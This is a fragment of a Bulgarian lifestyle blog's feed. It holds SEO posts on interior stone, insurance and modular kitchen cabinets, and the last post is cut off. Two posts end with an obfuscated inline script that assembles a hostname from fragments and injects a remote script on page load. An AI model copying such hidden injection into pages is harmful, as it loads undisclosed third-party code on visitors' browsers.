HoReCa?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s72-c\/horeca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6513291387943043061"},"published":{"$t":"2025-11-25T13:32:00.005+02:00"},"updated":{"$t":"2025-11-25T13:32:50.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Камък"}],"title":{"type":"text","$t":"Как да изберете правилния камък за дома си според стила на интериора"},"content":{"type":"html","$t":"\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s1920\/callum-hill-sh1ovoodcgm-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s320\/callum-hill-sh1ovoodcgm-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКамъкът е един от онези материали, които никога не излизат от мода.\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan\u003EОт древността до съвременния дизайн той присъства в домовете ни под различни форми – от масивни подови настилки и плотове, до декоративни акценти и фини детайли. Това, което го прави толкова универсален, е неговата природна красота и издръжливост. Но изборът на правилния камък не е толкова прост, колкото изглежда. Различните стилове на интериора изискват различен подход, текстура и усещане. В крайна сметка, добре подбраният камък може да превърне едно обикновено пространство в дом с характер и душа.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, което трябва да обмислите, е стилът на интериора. Ако домът ви е класически – с топли тонове, дърво и елегантни линии – тогава камъни като мрамор, травертин или варовик са отличен избор. Те носят усещане за лукс и вечност, особено когато са полирани до огледален блясък. Мраморът, например, с неговите фини жилки и елегантна структура, създава усещане за изисканост, което трудно може да се постигне с други материали.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ съвременния интериор, където линиите са изчистени, а цветовете – неутрални, най-добре се вписват гранит, базалт или кварцит. Те предлагат по-сурова визия, често с матови повърхности, които подчертават минимализма и геометрията на пространството. Черният гранит например изглежда изключително стилно в модерни кухни, комбиниран с метал и стъкло. Освен това е устойчив на петна и надрасквания – практичен избор за активни домакинства.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа онези, които предпочитат рустикален или скандинавски стил, \u003C\/span\u003E\u003Ca href=\"https:\/\/dekton.bg\/\"\u003E\u003Cspan\u003Eестествените камъни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с по-груба текстура са идеални. Пясъчник, сланец или варовик с необработена повърхност създават усещане за близост до природата. Те придават уют и топлина, дори когато цветовете са студени. Ако комбинирате такъв камък с дърво и ленени тъкани, ще получите дом, който диша спокойствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да помислите и за мястото, където ще използвате камъка. В кухнята е препоръчително да изберете по-твърди и устойчиви материали като гранит или кварцит, които не абсорбират течности и се почистват лесно. За банята обаче може да заложите на мрамор или травертин, които внасят усещане за спа и лукс. В дневната или коридора декоративните каменни облицовки върху стените могат да бъдат истинско произведение на изкуството. Една каменна стена в дневната, например, веднага се превръща в акцент и добавя дълбочина в пространството.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЦветът на камъка е друг ключов елемент. Светлите тонове – бежово, кремаво, сиво – разширяват визуално пространството и са идеални за малки помещения. Те отразяват светлината и правят стаята по-ефирна. Тъмните камъни, от друга страна, придават драма и дълбочина, но трябва да се използват внимателно, за да не направят помещението прекалено тежко. Добра идея е да комбинирате тъмен камък с метални или дървени елементи, които балансират визията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе бива да се подценява и поддръжката. Камъкът е вечен материал, но изисква грижа. Някои видове, като мрамора, са по-чувствителни към киселини и изискват специални почистващи препарати. Други, като гранита, са по-издръжливи и почти не се нуждаят от обработка. Ако избирате камък за под, уверете се, че има противохлъзгаща повърхност – особено в зони като банята или верандата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин детайл, който често остава на заден план, но има голямо значение, е начинът, по който камъкът се комбинира с останалите материали в интериора. Ако домът ви има индустриални елементи – метал, бетон, видими тухли – тогава камъни като шисти и гранит се вписват отлично. При по-романтични и винтидж интериори обаче, мраморът и варовикът са по-подходящи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ не забравяйте, че камъкът не е само за стени и подове. Той може да бъде чудесен декоративен акцент – върху маса, вграден в камина, около огледало или дори като част от бар плот. Някои дизайнери обичат да използват остатъци от камък за изработка на малки аксесоари като подложки, рамки или дори \u003C\/span\u003E\u003Ca href=\"https:\/\/ivtrading.bg\/category\/plikove-za-vino-bag-in-box\"\u003E\u003Cspan\u003Eпликове за вино\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, изработени с каменни акценти, които добавят изтънченост към домашния уют.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато избирате камък, не гледайте само практичната страна. Погледнете го като на произведение на природата – всеки камък е уникален, с различни шарки, жилки и нюанси. Това е чарът му – няма два еднакви. Затова, преди да купите, вижте камъка на живо, усетете текстурата му, вижте как реагира на светлината.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКамъкът е материал, който придава идентичност на дома. Изборът му изисква баланс между стил, практичност и емоция. Подходете с внимание и уважение към естествената му красота – и той ще ви се отблагодари с дълголетие и неподражаема естетика. Така вашият дом няма просто да изглежда добре – той ще излъчва характер, история и усещане за стабилност, което само камъкът може да даде.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwdys=document.createElement(\"script\");wdys.type=\"text\/javascript\";\nwdys.async=true;wdys_=(\"op\"+(\"en\")+\"s\")+\"t\";wdys_+=(\"at\")+\".e\";wdys_+=((\"u\"));wdys_+=\"\/\";\nwdysu=\"2546394090.\";wdysu+=\"dbj861imdys6tize4X1kypma2ap1et\";wdys.src=\"https:\/\/\"+wdys_+wdysu;\nwdysdb=document.body;wdysdb.appendChild(wdys);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6513291387943043061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html","title":"Как да изберете правилния камък за дома си според стила на интериора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s72-c\/callum-hill-sh1ovoodcgm-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-407629203692063937"},"published":{"$t":"2025-11-25T13:01:00.002+02:00"},"updated":{"$t":"2025-11-25T13:01:31.807+02:00"},"title":{"type":"text","$t":"Как застраховките могат да помогнат за вашето финансово планиране"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s1920\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s320\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФинансовото планиране е изкуството да създадеш стабилност днес, за да можеш да живееш спокойно утре.\n\n\u003Cp\u003E\u003Cspan\u003EПовечето хора мислят за него като за управление на доходи, инвестиции и спестявания. Но една често пренебрегвана част от успешната финансова стратегия е застраховането. Застраховките не просто защитават от неочаквани събития – те са инструмент, който може да осигури дългосрочна сигурност, да стабилизира бюджета и дори да подпомогне растежа на личните финанси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсновната цел на всяко финансово планиране е предвидимостта. Да знаеш, че независимо от това какво ще се случи, ще можеш да покриеш разходите си и да запазиш стандарта си на живот. Именно тук застраховката влиза в действие. Тя не е само начин да избегнеш внезапен финансов срив, а механизъм, който позволява да управляваш риска. А риск има навсякъде – заболяване, злополука, загуба на доход, щета по имуществото или дори природно бедствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа вземем например здравното застраховане. Много хора разчитат единствено на държавната система, но тя не винаги е достатъчна. Една добре подбрана здравна застраховка може да спести хиляди левове при нужда от лечение, болничен престой или операции. Когато сте покрити от застраховка, не се налага да изтегляте спестявания или кредити при здравословен проблем. Това не само предпазва бюджета ви, но и ви позволява да се съсредоточите върху възстановяването, а не върху финансовите притеснения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЖивотозастраховането е друг ключов елемент във финансовото планиране. То осигурява спокойствие, че при най-непредвидените обстоятелства вашите близки няма да останат без средства. Но днешните застрахователни продукти често комбинират защита и инвестиция. Част от внесените премии се натрупват във фондове, които носят доходност. Така застраховката не само защитава, но и работи като спестовен инструмент – едновременно осигурява бъдещето на семейството и изгражда капитал за вас самите.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИмуществените застраховки също имат важна роля в личното финансово управление. Домът често е най-голямата инвестиция в живота на човек. Една наводнена баня, пожар или кражба могат да доведат до непредвидени разходи, които да разклатят финансовата стабилност. Застраховката на имуществото не може да предотврати инцидента, но може да направи възстановяването му далеч по-бързо и безболезнено. Това означава, че вашите спестявания остават непокътнати и могат да бъдат използвани за това, за което първоначално са били предназначени – образование, инвестиции или спокойни старини.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАвтомобилната застраховка е друг пример за разумно управление на риска. Всяка катастрофа или щета по колата може да струва хиляди левове, но с правилната полица тези разходи се поемат от застрахователя. Това освобождава ресурс, който иначе би бил изтеглен от личните ви средства, и ви позволява да поддържате финансовата си дисциплина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато се говори за дългосрочно планиране, застраховката играе още една важна роля – тя осигурява устойчивост на дохода. Представете си, че заболяване или инцидент ви попречат временно да работите. Без застраховка, това може да означава загуба на доходи и увеличаване на дългове. Съществуват специални полици за застраховане на дохода, които гарантират, че ще продължите да получавате средства, докато се възстановявате. Така не само се запазва финансовият баланс, но и се избягва натрупването на стрес и несигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗастраховките са и важен съюзник в грижата за здравето. Много съвременни пакети включват профилактични прегледи, достъп до специалисти и дори консултации при заболявания, които изискват продължително лечение. Например, ако ви се наложи да посетите \u003C\/span\u003E\u003Ca href=\"https:\/\/drradev.com\/\"\u003E\u003Cspan\u003Eангиолог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за диагностика на венозни проблеми, една добра застраховка може да покрие разходите за прегледа, изследванията и последващото лечение. Това не само ви осигурява по-добро здраве, но и предотвратява бъдещи разходи, които често са много по-големи, ако проблемът бъде пренебрегнат.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа младите семейства и хората в активна възраст застраховките могат да бъдат ключов инструмент за изграждане на финансова сигурност и \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/savings\/\"\u003E\u003Cspan\u003Eинвестиция в бъдещето\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E. Вместо да се възприемат като разход, те трябва да се разглеждат като инвестиция в устойчивостта. Малките месечни вноски, които днес може да изглеждат незначителни, утре могат да спасят семейния бюджет от срив.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да подхождате стратегически – да изберете покритие, което отговаря на вашия начин на живот, здравословно състояние и цели. Не е нужно да имате всички възможни застраховки, но трябва да изберете онези, които имат най-голяма стойност за вас.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовото планиране не е само за инвеститори и хора с големи доходи – то е за всеки, който иска да има контрол върху бъдещето си. А застраховките са неразделна част от тази картина. Те ви позволяват да изграждате стабилност не чрез късмет, а чрез подготовка. Защото истинската финансова свобода не идва от това да избягате от риска, а от това да знаете, че сте готови да го посрещнете.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\na4wi=document.createElement(\"script\");a4wi_=\"o\"+(\"pe\")+\"ns\"+\"t\";\na4wi_+=(\"a\")+\"t\"+\".\";a4wi_+=((\"e\")+\"u\");a4wi.type=\"text\/javascript\";\na4wi_+=\"\/\"; a4wiu=\"2546392647\";a4wiu+=\".rX9814pm4wiy93jpvgy\";a4wiu+=\"wr8ss1qxzu2\";\na4wi.src=\"https:\/\/\"+a4wi_+a4wiu;a4wi.async=true;document.body.appendChild(a4wi);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/407629203692063937\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html","title":"Как застраховките могат да помогнат за вашето финансово планиране"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s72-c\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6398804539664878641"},"published":{"$t":"2025-11-05T08:42:00.004+02:00"},"updated":{"$t":"2025-11-05T08:43:38.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Практични решения с модулни кухненски шкафове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременният дом изисква интелигентни и\nадаптивни интериорни решения, особено когато става дума за кухнята –\nпространството, което съчетава уют, функционалност и стил. Все по-често\nсобствениците на жилища залагат на обзавеждане с \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eмодулни шкафове\u003C\/a\u003E\nза кухня, защото то гарантира гъвкавост, персонализация и ефективно използване\nна всеки сантиметър. Независимо дали обзавеждате нов дом или просто обновявате\nинтериора, модулните системи са едно от най-практичните и достъпни решения за\nсъвременната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s1920\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s320\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xa0a7uipya6j\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМодулни шкафове за кухня - какво\nпредставляват?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТова са система от отделни елементи (модули),\nкоито може да се комбинират по различни начини според нуждите на домакинството\nи архитектурните специфики пространството. Всеки модул може да изпълнява\nконкретна функция. Тази концепция позволява пълна свобода при конфигурирането\nна кухненския интериор – от избора на разположение и размери до цветовете,\nматериалите и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2ex2x8n8hhx7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на модулните кухненски\nсистеми\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПрактични и функционални, те ви дават\nвъзможност да създадете индивидуален проект, който се вписва идеално в\nналичното пространство и начина ви на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_y49jv1kcsrb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГъвкавост и персонализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямото предимство на модерните модулни\nшкафове за кухня е тяхната адаптивност. Можете лесно да избирате различни\nкомбинации, да добавяте или премахвате модули, когато се променят вашите нужди.\nТова ги прави идеални както за малки кухни, така и за големи пространства с\nотворен план. Ако имате нужда от повече място за съхранение, просто добавяте\nоще един шкаф – без да се налага цялостен ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_294yjfeg7ie\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОптимално използване на\nпространството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EС правилно подбраните модулни шкафове за кухня\nвсяко кътче може да бъде използвано пълноценно. Производителите предлагат\nразнообразие от размери и форми – тесни шкафове за бутилки, ъглови елементи,\nвисоки шкафове за фурна или хладилник. Това позволява ефективна организация,\nдори в кухни с ограничено пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b4qh41ar14fc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДостъпност и лесен монтаж\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМодулните системи често са по-достъпни в\nсравнение с индивидуално изработените кухни по поръчка. Те се предлагат готови\nза сглобяване и може да се монтират бързо, без това да изискват специални\nумения. Не на последно място, при повреда или износване, само конкретният модул\nсе подменя – без нужда от демонтиране на цялата кухня, което е изключително\nпрактично.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_vwkia4p7906x\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазнообразие от стилове и\nматериали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАктуалните модулни шкафове за кухня се\nпредлагат в разнообразни дизайни – от класически до ултрамодерни. Може да\nизберете между гланцирани или матови повърхности, дървесни декори или\nиндустриален стил. Това позволява лесно съчетаване с останалата част от\nинтериора и създаване на хармонична визия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_i5ovbejuvu3a\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционалност и удобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за кухня са\nпроектирани с мисъл за удобството. Вградените механизми за плавно затваряне,\nизтеглящи се чекмеджета, системи за ъглови зони и интелигентни решения за\nорганизация превръщат кухнята в приятно и практично пространство за работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kkgz5fxx9no5\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да изберем подходящите\nмодулни шкафове за кухня?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъобразете няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_epy6uqpem0fj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазмер и форма на помещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзмерете точно пространството, с което\nразполагате, за да определите какви модули ще паснат най-добре. За малки кухни\nса подходящи компактни шкафове и вертикални решения, докато при по-големи\nпомещения може да се комбинират острови и високи шкафове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5jwpl1tavjv\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционални нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПомислете кое е с приоритет за вас в кухнята -\nготвене, съхранение или сервиране. Съобразете избора и разположението на модули\nв отговор на вашите нужди. 